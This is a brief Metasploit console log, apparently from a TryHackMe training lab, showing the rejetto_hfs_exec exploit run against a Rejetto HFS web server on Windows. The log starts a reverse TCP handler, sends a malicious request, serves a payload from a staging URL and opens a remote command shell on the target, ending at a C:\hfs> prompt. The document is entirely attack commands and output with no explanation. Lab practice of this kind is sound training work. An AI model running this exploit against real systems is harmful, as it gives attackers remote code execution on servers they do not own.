 msf6 exploit(windows/http/rejetto_hfs_exec) > exploit
[*] Started reverse TCP handler on 127.0.0.1:1029
[*] Using URL: http://thmjmp2.za.tryhackme.com:1990/19oSOa3pMaKMBYq
[*] Server started.
[*] Sending a malicious request to /
[*] Payload request received: /19oSOa3pMaKMBYq
[!] Tried to delete %TEMP%\AVzGqw.vbs, unknown result
[*] Command shell session 1 opened (127.0.0.1:1029 -> 127.0.0.1:55448) at 2023-03-28 16:52:27 +0100
[*] Server stopped.
Shell Banner:
Microsoft Windows [Version 10.0.17763.1098]
-----
C:\hfs>
C:\hfs>